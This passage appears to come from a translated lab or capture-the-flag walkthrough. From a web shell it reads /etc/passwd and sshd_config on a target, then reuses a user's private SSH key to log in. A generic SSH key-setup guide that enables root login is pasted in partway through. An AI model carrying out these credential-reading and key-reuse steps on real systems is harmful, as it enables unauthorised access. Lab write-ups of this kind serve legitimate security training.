
Fruitless

Back to shell
Continue to return to the shell obtained above and view some user information
View basic information

(www:/www/wwwroot/www.cf1.com) $ ifconfig #Two network cards
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:cc:5b:77:44 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.136 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe75:7078 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:75:70:78 txqueuelen 1000 (Ethernet)
RX packets 1066486 bytes 1247936317 (1.2 GB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 407823 bytes 35915903 (35.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1669 bytes 145765 (145.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1669 bytes 145765 (145.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

(www:/www/wwwroot/www.cf1.com) $ cat /etc/passwd #View basic user information
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
cf1:x:1000:1000:CF1,,,:/home/cf1:/bin/bash #Users found
smmta:x:122:127:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:123:128:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
www:x:1001:1001::/home/www:/sbin/nologin
mysql:x:1002:1002::/home/mysql:/sbin/nologin
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
When scanning the port above, we found that the target machine is open 22 ssh Port, view sshd configuration information
(www:/www/wwwroot/www.cf1.com) $ cat /etc/ssh/sshd_config #View sshd configuration information
# $OpenBSD: sshd_config,v 1.101 2017/03/14 07:19:07 djm Exp $
# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
#Port 22 #port information
#AddressFamily any allows other ip connections
#ListenAddress 0.0.0.0
#ListenAddress ::
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_ecdsa_key
#HostKey /etc/ssh/ssh_host_ed25519_key
# Ciphers and keying
#RekeyLimit default none
# Logging
#SyslogFacility AUTH
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
#PermitRootLogin prohibit-password #root login is not allowed
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
#PubkeyAuthentication yes #Discovery can be logged in through the public key
# Expect .ssh/authorized_keys2 to be disregarded by default in future.
#AuthorizedKeysFile .ssh/authorized_keys .ssh/authorized_keys2
#AuthorizedPrincipalsFile none
#AuthorizedKeysCommand none
#AuthorizedKeysCommandUser nobody
# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#HostbasedAuthentication no
# Change to yes if you don't trust ~/.ssh/known_hosts for
# HostbasedAuthentication
#IgnoreUserKnownHosts no
# Don't read the user's ~/.rhosts and ~/.shosts files
#IgnoreRhosts yes
# To disable tunneled clear text passwords, change to no here!
#PasswordAuthentication yes #Allow login with password
#PermitEmptyPasswords no
# Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads)
ChallengeResponseAuthentication no
# Kerberos options
#KerberosAuthentication no
#KerberosOrLocalPasswd yes
#KerberosTicketCleanup yes
#KerberosGetAFSToken no
# GSSAPI options
#GSSAPIAuthentication no
#GSSAPICleanupCredentials yes
#GSSAPIStrictAcceptorCheck yes
#GSSAPIKeyExchange no
# Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will
# be allowed through the ChallengeResponseAuthentication and
# PasswordAuthentication. Depending on your PAM configuration,
# PAM authentication via ChallengeResponseAuthentication may bypass
# the setting of "PermitRootLogin without-password".
# If you just want the PAM account and session checks to run without
# PAM authentication, then enable this but set PasswordAuthentication
# and ChallengeResponseAuthentication to 'no'.
UsePAM yes
#AllowAgentForwarding yes
#AllowTcpForwarding yes
#GatewayPorts no
X11Forwarding yes
#X11DisplayOffset 10
#X11UseLocalhost yes
#PermitTTY yes
PrintMotd no
#PrintLastLog yes
#TCPKeepAlive yes
#UseLogin no
#PermitUserEnvironment no
#Compression delayed
#ClientAliveInterval 0
#ClientAliveCountMax 3
#UseDNS no
#PidFile /var/run/sshd.pid
#MaxStartups 10:30:100
#PermitTunnel no
#ChrootDirectory none
#VersionAddendum none
# no default banner path
#Banner none
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
# override default of no subsystems
Subsystem sftp /usr/lib/openssh/sftp-server
# Example of overriding settings on a per-user basis
#Match User anoncvs
# X11Forwarding no
# AllowTcpForwarding no
# PermitTTY no
# ForceCommand cvs server
determine ssh Key login settings for
3. set up SSH,Turn on key login function
edit /etc/ssh/sshd_config File, set as follows:
RSAAuthentication yes
PubkeyAuthentication yes
In addition, please pay attention root Can users pass SSH Sign in:
PermitRootLogin yes
Disable password login after you complete all settings and successfully log in as a key:
PasswordAuthentication no
Finally, restart SSH Services:
[root@host .ssh]$ service sshd restart
The discovery target can be used for key login

Find key
Generally, when the command is executed to generate the key, we operate in the user's home directory, so we generally check the directory file first
Copy key

Connect to the target machine via ssh
ssh -i id_rsa cf1@192.168.1.136
